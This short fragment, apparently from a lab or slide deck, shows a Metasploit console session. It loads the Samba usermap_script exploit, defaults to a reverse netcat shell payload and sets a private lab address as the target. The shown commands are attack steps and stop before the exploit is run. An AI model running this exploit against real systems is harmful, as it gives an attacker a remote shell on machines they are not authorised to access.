 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.168.131
rhosts ⇒ 192.168.168.131